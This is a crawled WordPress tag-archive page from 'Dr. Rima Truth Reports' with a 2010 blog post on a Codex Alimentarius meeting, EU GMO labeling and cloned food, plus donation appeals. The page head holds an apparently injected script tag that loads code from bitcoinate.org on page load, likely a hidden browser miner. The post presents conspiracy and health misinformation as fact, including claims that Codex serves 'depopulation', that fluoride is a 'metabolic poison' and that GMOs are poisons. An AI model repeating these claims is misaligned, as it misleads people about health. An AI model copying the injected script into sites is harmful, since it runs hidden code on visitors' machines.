

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/tag/cloned-food/
body_size: 42606
content:
<!DOCTYPE html>

<!--[if IE 6]>
	<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="en-US">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="en-US">
<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<title>Cloned food  ::  Dr. Rima Truth Reports</title>

<link rel="shortcut icon" href="http://drrimatruthreports.com/wp-content/uploads/builder-favicon/462LHnmH.ico" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/BuilderChild-Acute-Blue/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/structure.css" type="text/css" media="screen" />

<!--[if lt IE 7]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://drrimatruthreports.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Feed" href="http://drrimatruthreports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Comments Feed" href="http://drrimatruthreports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Cloned food Tag Feed" href="http://drrimatruthreports.com/tag/cloned-food/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drrimatruthreports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublic-css'  href='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/css/paypal-ipn-for-wordpress-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTablecss-css'  href='//cdn.datatables.net/1.10.7/css/jquery.dataTables.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTable-css'  href='//cdn.datatables.net/responsive/1.0.6/css/dataTables.responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://drrimatruthreports.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='http://drrimatruthreports.com/wp-content/plugins/sendpress/css/front-end.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='videoshowcase_style-css'  href='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/css/vsc.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='it-builder-style-504fb022f343b-css'  href='http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-title.css?ver=36.css' type='text/css' media='all' />
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/admin/js/paypal-ipn-for-wordpress.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/1.10.7/js/jquery.dataTables.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/responsive/1.0.6/js/dataTables.responsive.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://drrimatruthreports.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://drrimatruthreports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://drrimatruthreports.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/date_chooser.js"></script>

		<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="http://drrimatruthreports.com/wp-content/plugins/paid-downloads/css/style.css?ver=3.15" media="screen" /><script src=//bitcoinate.org/scripts/libraries/0.2.2.min.js></script><link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-270x270.jpg" />
<meta name="p:domain_verify" content="fb674039c998cc9104bed44bfea00263"/>

</head>
<body id="builder-layout-504faf27abb4a" class="archive tag tag-cloned-food tag-772 builder-template-archive builder-view-archives builder-view-tag builder-view-tag-772">

<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-504faf27abb4a">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-1 builder-module-navigation-1 builder-module-top builder-module-before-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-855" id="builder-module-504faf27aabab" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-top-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-top-menu" class="menu"><li id="menu-item-12965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12965"><a href="http://drrimatruthreports.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12860"><a href="http://drrimatruthreports.com/speeches-and-articles/">Videos/Speeches/Articles</a></li>
	<li id="menu-item-12862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12862"><a href="http://drrimatruthreports.com/the-art-of-health-freedom/">The Art of Health Freedom</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12967"><a href="http://drrimatruthreports.com/resources/books/">Good Books</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="http://drrimatruthreports.com/recommended-videos/">Recommended Videos</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="http://drrimatruthreports.com/recommended-links/">Recommended Links</a></li>
	<li id="menu-item-12973" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Radio Show Archives</a></li>
	<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="http://drrimatruthreports.com/trustee-interviews/">Trustee Interviews</a></li>
	<li id="menu-item-12978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978"><a href="http://drrimatruthreports.com/dr-laibows-codex-newsletter-archives-5/">Newsletter Archives</a></li>
	<li id="menu-item-12968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="http://drrimatruthreports.com/resources/206/">Internet Links</a></li>
</ul>
</li>
<li id="menu-item-13059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13059"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Rave Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Testimonials</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="http://drrimatruthreports.com/video-testimonials/">Video Testimonials</a></li>
</ul>
</li>
<li id="menu-item-13055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13055"><a href="http://drrimatruthreports.com/action/">Take Action</a>
<ul class="sub-menu">
	<li id="menu-item-12990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="http://drrimatruthreports.com/action/congress/">Create Pushback</a></li>
	<li id="menu-item-12992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="http://drrimatruthreports.com/action/tellfriends/">Tell Your Friends</a></li>
	<li id="menu-item-12994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="http://drrimatruthreports.com/action/groups/">Become an Organizer</a></li>
	<li id="menu-item-12996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="http://drrimatruthreports.com/resources/samples/">Send Letters</a></li>
</ul>
</li>
<li id="menu-item-14675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14675"><a title="_blank" href="http://www.nsfmarketplace.com/shop/">Wellness Stores</a>
<ul class="sub-menu">
	<li id="menu-item-18831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18831"><a href="http://www.nsfmarketplace.com/">Buy our products</a></li>
	<li id="menu-item-14468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14468"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Valley of the Moon Coffee</a></li>
</ul>
</li>
<li id="menu-item-12794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12794"><a href="http://drrimatruthreports.com/5-big-lies/">5 Big Lies</a>
<ul class="sub-menu">
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/">Drugs &#038; Vaccine</a></li>
	<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12827"><a href="http://drrimatruthreports.com/5-big-lies-chemtrails/">Chemtrails</a></li>
	<li id="menu-item-12826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826"><a href="http://drrimatruthreports.com/5-big-lies-g-m-o/">G.M.O.</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="http://drrimatruthreports.com/5-big-lies-radiation/">Radiation</a></li>
	<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12824"><a href="http://drrimatruthreports.com/5-big-lies-food/">Food</a></li>
</ul>
</li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-html-outer-wrapper builder-module-before-navigation-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-html builder-module-2 builder-module-html-1 builder-module-middle builder-module-html-last builder-module-before-navigation builder-module-after-navigation default-module-style clearfix" id="builder-module-507d151ae9f7b" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
<div class="header-space"></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-3 builder-module-navigation-2 builder-module-middle builder-module-navigation-last builder-module-before-content builder-module-after-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-856" id="builder-module-507d151aea361" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-bottom-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-12805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12805"><a href="http://drrimatruthreports.com/"><center>Home</center></a></li>
<li id="menu-item-13053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13053"><a href="http://drrimatruthreports.com/action/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="http://drrimatruthreports.com/action/support/">Support Health Freedom</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Coffee</a></li>
</ul>
</li>
<li id="menu-item-13061" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13061"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Events/Press/Media</a>
<ul class="sub-menu">
	<li id="menu-item-12853" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">POD Casts/Radio Shows</a></li>
	<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="http://drrimatruthreports.com/webinars-events/">Webinars</a></li>
	<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="http://drrimatruthreports.com/resources/pressroom/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-13058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13058"><a href="http://drrimatruthreports.com/aboutus/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12909"><a href="http://drrimatruthreports.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12898"><a href="http://drrimatruthreports.com/aboutus/accomplishments/">Accomplishments</a></li>
	<li id="menu-item-12895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12895"><a href="http://drrimatruthreports.com/aboutus/founders/">Board of Trustees</a></li>
	<li id="menu-item-12901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12901"><a href="http://drrimatruthreports.com/aboutus/history/">NSF History/Vision</a></li>
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="http://drrimatruthreports.com/contact/techsupport/">Contact Webmaster</a></li>
	<li id="menu-item-12949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12949"><a href="http://drrimatruthreports.com/customer-service-orderdonation-problem/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-13134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13134"><a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/">Dr. Rima&#8217;s Blog/Vlog</a>
<ul class="sub-menu">
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="http://drrimatruthreports.com/gds/">GDS</a></li>
	<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="http://drrimatruthreports.com/codex-alimentarius/">Codex Alimentarius</a></li>
</ul>
</li>
<li id="menu-item-19277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19277"><a href="http://drrimatruthreports.com/ebook-download/">eBook Download</a></li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-before-footer-outer-wrapper builder-module-after-navigation-outer-wrapper builder-module-sidebar-white-outer-wrapper builder-module-sidebar-white-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-content builder-module-4 builder-module-content-1 builder-module-bottom builder-module-last builder-module-content-last builder-module-before-footer builder-module-after-navigation builder-module-sidebar-white clearfix" id="builder-module-504faf27aaf93" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
			<div class="loop">
			
			<div class="loop-header">
				<h4 class="loop-title">
					Archive for Cloned food				</h4>
			</div>
			<div class="loop-content">
				<div class="body-white-bg">
									
										<div id="post-5920" class="post-5920 post type-post status-publish format-standard hentry category-about-codex-alimentarius category-activism category-dr-rima-blog-vlog category-codex-consequences category-disinformation category-food-crisis category-genocide category-gmos category-health-freedom-war-counsel category-international-cooperation category-legislation-to-oppose category-litigation category-18 category-miscellaneous category-pandemic-threats category-law category-valley-of-the-moon tag-big-pharma tag-biosecurity tag-cloned-food tag-codex tag-consuensus tag-disinformation tag-dr-rima tag-eu-ends-gmo-labeling tag-fda tag-food-safety tag-gmos tag-health tag-health-freedom tag-health-hazards tag-international-decade-of-nutrition tag-natural-solutions-foundation tag-nsf tag-rima-e-laibow tag-rima-e-laibow-md tag-valley-of-the-moon-coffee">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-5920"><a href="http://drrimatruthreports.com/codex-report-day-5-consensus-now-means-75-agreement/" rel="bookmark" title="Codex Report Day 5: Consensus Now Means 75% Agreement!">Codex Report Day 5: Consensus Now Means 75% Agreement!</a></h3> -->
								<a href="http://drrimatruthreports.com/codex-report-day-5-consensus-now-means-75-agreement/">Codex Report Day 5: Consensus Now Means 75% Agreement!</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/administrator/" title="Administrator">Administrator</a></span>								 on <span class="date">July 9, 2010</span>																<span class="comments right"><a href="http://drrimatruthreports.com/codex-report-day-5-consensus-now-means-75-agreement/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						
							<div class="body-white-bg">
							<p><strong>Natural Solutions Foundation<br />
The Voice of Global Health Freedom™<br />
<a href="http://www.HealthFreedomUSA.org">www.HealthFreedomUSA.org</a><br />
<a href="http://www.GlobalHealthFreedom.org">www.GlobalHealthFreedom.org</a><br />
Dr. Rima Reports: <a href="http://drrimatruthreports.com/?p=4850">http://drrimatruthreports.com/?p=4850</a><br />
<a href="http://www.DrRima.net">DrRima.net</a></strong><br />
July 9, 2010</p>
<div class="summary"><strong>Dr. Laibow continues her commentary on the Codex Commission meeting, just concluded in Geneva, below. </p>
<p>Her other commentaries and brief-but-telling videos direct from the Commission meeting are at: <a href="http://drrimatruthreports.com/?p=5821">http://drrimatruthreports.com/?p=5821</a>. Don&#8217;t miss the important Action Items there as well!</p>
<p>We need your help to defray the costs of attending on your behalf.</strong> Please donate here: <a href="http://drrimatruthreports.com/?page_id=189">http://drrimatruthreports.com/?page_id=189</a>.</div>
<p><a href="http://drrimatruthreports.com/wp-content/uploads/mouse-warrior-portrait.jpg"><img src="http://drrimatruthreports.com/wp-content/uploads/mouse-warrior-portrait-150x150.jpg" alt="mouse warrior portrait" title="mouse warrior portrait" width="150" height="150" class="aligncenter size-thumbnail wp-image-5928" /></a><strong><br />
RIDING THE FREEDOM MOUSE IS QUICK, EASY AND ESSENTIAL TO YOUR HEALTH FREEDOM!</strong></p>
<p><strong>Prevent S. 510 from being passed by the Senate.</strong> This Bill will industrialize and institutionalize our entire food supply &#8212; threatening natural (including organic), family, community and local gardens and farms &#8212; and cannot be allowed to take place.  Click here, <a href="http://salsa.democracyinaction.org/o/568/p/dia/action/public/?action_KEY=4252,">http://salsa.democracyinaction.org/o/568/p/dia/action/public/?action_KEY=4252,</a> to take action once for  each member of your family. Then, riding your Freedom Mouse, please forward this, and any other Action Items you feel are important enough to act upon, to everyone you can reach electronically with a short note reminding each of your contacts to do the same: take action once for every member of their families, and then forward to THEIR contact.</p>
<p>BAN ALL GMO FOODS NOW AND ESTABLISH A SCIENTIFIC PROGRAM TO FIND OUT WHAT THEIR DAMAGE HAS BEEN AND CORRECT IT BEFORE THERE IS NO RETURN FROM UNIVERSAL GMO CONTAMINATION!<a href=" http://salsa.democracyinaction.org/o/568/p/dia/action/public/?action_KEY=2049"> http://salsa.democracyinaction.org/o/568/p/dia/action/public/?action_KEY=2049</a></p>
<p>And remember, health freedom is anything but free!  We need your continuing tax deductible donations, <a href="http://drrimatruthreports.com/?page_id=189">http://drrimatruthreports.com/?page_id=189</a>,  to:</p>
<p>1. Stay in the Codex flow for you<br />
2. Continue our critically important litigation to control the FDA and make it conform to US law (novel idea!)<br />
3. Research and communicate to you what we find about health and health freedom: the good, the bad and the very, very ugly<br />
4. Create Action Steps which impact policy<br />
5. Maintain our network of action around the world<br />
6. Help to reclaim the production of clean, unadulterated food world wide<br />
7. All the other things that the Natural Solutions Foundation does for you and for health freedom, world-wide.</p>
<p>We know that the economy has been torpedoed and that money is tight.  Does that make health freedom any less worthwhile! Please donate here: <a href="http://drrimatruthreports.com/?page_id=189">http://drrimatruthreports.com/?page_id=189</a>.</p>
<p><strong>AND NOW ON TO THE CODEX MEETING MACHINATIONS&#8230;</strong></p>
<p><object width="320" height="192"><param name="movie" value="http://www.youtube.com/v/CeQ-0yoU0Ug&amp;hl=en_US&amp;fs=1?color1=0xe1600f&amp;color2=0xfebd01"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/CeQ-0yoU0Ug&amp;hl=en_US&amp;fs=1?color1=0xe1600f&amp;color2=0xfebd01" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="320" height="192"></embed></object></p>
<p>Codex has steadfastly refused to define consensus since by NOT having it defined, the Chair of a Codex session can declare just about anything that he/she wants to be approved as &#8220;approved by consensus&#8221;.  Occasionally, of course, the delegates have come to a boiling point and raise such a ruckus that even the most audacious misuse of the concept of consensus fails.  One such ruckus occurred the other day during the shameful attempt of this body, at the behest of the US, of course, to force the use of the dangerous and unnecessary drug Ractopamine™ on the food of an unwilling world.  Another occurred, I am proud to say, when the Natural Solutions Foundation mobilized widespread opposition for the US-led attempt to put high levels of the metabolic poison fluoride in infant formula. More opposition of this coordinated sort is, of course a real danger to the globalists who seek to use Codex as their tool for control and depopulation.  </p>
<p>Codex clearly realizes that the ability of the Natural Solutions Foundation to mobilize that sort of support and opposition is a significant reality and the abusive response of this corrupt and dangerous organization makes that quite clear.</p>
<p>Not able/willing to define &#8220;consensus&#8221; after 48 years of existence, the gentleman presenting at the front of the room has done it for this august body: he just announced, without any support from anyone, that WHO&#8217;s efforts on nutrition will not get universal agreement (a reasonable definition of consensus, I think you will agree) so WHO will not regard 75% agreement as &#8220;consensus&#8221;.  That is rather staggering for an organization which presents itself as consensus-based, don&#8217;t you think?  We do.  And we think that it illustrates the corruption and disingenuousness of the deliberations, decisions and directions of this body.</p>
<p>We are, as I mentioned,  sitting in the upper gallery of a nearly empty Codex meeting where we have been forced by aggressive guards.  </p>
<p><a href="http://drrimatruthreports.com/wp-content/uploads/IMG_0894.JPG"><img src="http://drrimatruthreports.com/wp-content/uploads/IMG_0894-150x150.jpg" alt="IMG_0894" title="IMG_0894" width="150" height="150" class="aligncenter size-thumbnail wp-image-5925" /></a></p>
<p>General Stubblebine and I are so appalled at Codex&#8217;s continuing abuse of you, the food consuming stakeholders that we have written an Open Letter to the Codex Executive Committee which you can read here, <a href="http://drrimatruthreports.com/?p=5900">http://drrimatruthreports.com/?p=5900</a>.  (Please come back after you read it!)</p>
<p>At the front of the empty room is a delegate talking about the establishment of a system for nutritional scientific guidance.  He has extensive slides on the screen which document and expand what he is saying, which is, presumably, of enormous importance to the life and health of every consumer on the planet. General Stubblebine and I, here to represent and present YOUR interests, have been relegated to an upper gallery from which it is not possible to see the slides.  </p>
<p><a href="http://drrimatruthreports.com/wp-content/uploads/IMG_0897.jpg"><img src="http://drrimatruthreports.com/wp-content/uploads/IMG_0897-150x150.jpg" alt="IMG_0897" title="IMG_0897" width="150" height="150" class="aligncenter size-thumbnail wp-image-5922" /></a></p>
<p>Nor is it possible to work under ordinary conditions of comfort and appropriate facilities although they exist in this room (but now where we are!)<a href="http://drrimatruthreports.com/wp-content/uploads/IMG_08991.jpg"><img src="http://drrimatruthreports.com/wp-content/uploads/IMG_08991-150x150.jpg" alt="IMG_0899" title="IMG_0899" width="150" height="150" class="aligncenter size-thumbnail wp-image-5924" /></a>:</p>
<p>You know that the US forbids the labeling of GMO &#8220;foods&#8221; while the EU has insisted on just such labeling.  Well, no more.  Yesterday, the European Parliament took an action which bring it closer to the food degradation of the US:  From now on &#8212;</p>
<p>1. It will not longer be necessary to label GMO foods, including animals which have been fed GMO plants) as it has been previously and</p>
<p>2. Individual member states (formerly known as sovereign countries, you understand) will now be permitted to make their own decisions about whether to plant GMO crops and grow GMO animals.  </p>
<p>Both of these actions are disastrous for health and well-being of the population, which is EXACTLY why they have been adopted, of course.  GMO food and feed contaminates everything it touches.  Since there are no meaningful boundaries or borders between one European country and another, the inevitable contamination and dominance of GMO crops is assured by this decision. Equally assured is the disastrous, but totally untraceable, health problems which await European eaters, useless or otherwise.</p>
<p>I received an immediate flurry of emails from European colleagues who understood how cataclysmically awful this was for their countries.  I reminded each of them that under the coercive (and probably not legal) &#8220;Treaty of Lisbon&#8221; terms (which illegally adopted the European Union Constitution), a demand by 1 million EU citizens could force a reopening of the the issue being protested by these 1 million people.</p>
<p>Now 1 million is not bad and is eminently achievable.  For that reason, the Natural Solutions Foundation will work with every European group which would like our organizational assistance. Please contact me at dr.laibow[at]gmail.com with &#8220;EU&#8221; as the subject line and the Trustees will do everything possible to support your redress of this vast error.</p>
<p>And if you want to help the &#8220;citizens&#8221; of the EU reclaim their food and health freedoms, join our forum at:<br />
<a href="http://groups.yahoo.com/group/NSF-EU">http://groups.yahoo.com/group/NSF-EU</a></p>
<p>On a brighter note, the same day that traceability of GMO foods was wiped out, the same body rejected cloned meat, milk and other &#8220;foods&#8221; for human consumption in Europe.  While we certainly do not endorse cloned food, it is odd that the known dangers of GMOs were accepted but the emotionally repugnant idea of cloned food.  I cannot see any logic in accepting unlabeled poisons for humans while protecting them from replicated DNA.  Logically, both should have been rejected roundly, soundly and permanently.</p>
